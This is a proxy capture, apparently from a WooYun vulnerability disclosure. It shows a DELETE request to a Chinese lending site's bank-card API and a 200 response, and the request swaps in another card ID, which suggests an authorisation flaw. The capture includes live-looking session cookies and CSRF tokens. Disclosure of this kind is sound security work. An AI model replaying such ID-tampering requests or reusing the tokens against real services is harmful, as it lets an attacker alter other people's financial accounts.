 Request
Raw Params Headers Hex
DELETE /api/card/207523/ HTTP/1.1
Host: www.wanglibao.com
Connection: keep-alive
Content-Length: 14
Accept: */*
Origin: https://www.wanglibao.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/46.0.2490.86 Safari/537.36
X-CSRFToken: 4fZCSxrwW0vbzaPQSZFyp6CikhPuzCf2
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://www.wanglibao.com/accounts/bankcard/
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4
Cookie: aliyungf_tc=AQAAAOYXoErefAAAxDpYq7lLXOxzt0fG;
sessionid=rw9uhm1ec02fbonkgbhbpa3kxce5i3b1;
csrftoken=4fZCSxrwW0vbzaPQSZFyp6CikhPuzCf2;
Hm_lvt_55fcf0f3d843f47b4785c7ec44de129c=1448976069;
Hm_lpvt_55fcf0f3d843f47b4785c7ec44de129c=1448981797;
Hm_lvt_8b9c036b173399804571158d081d6480=1448976071;
Hm_lpvt_8b9c036b173399804571158d081d6480=1448981797
card_id=207528
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 01 Dec 2015 15:04:13 GMT
Content-Type: application/json
Connection: keep-alive
Vary: Accept-Encoding
Vary: Accept, Cookie
X-Frame-Options: SAMEORIGIN
Allow: P, O, S, T
Content-Length: 16
{"id": "207528"}
www.wooyun.org